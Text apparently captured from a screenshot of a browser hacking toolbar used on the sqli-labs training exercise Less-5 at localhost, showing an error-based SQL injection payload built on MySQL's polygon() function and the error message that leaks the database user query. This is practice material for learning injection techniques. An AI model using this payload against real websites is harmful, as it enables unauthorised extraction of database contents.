 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND polygon((select * from (select * from (select user())a)b)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5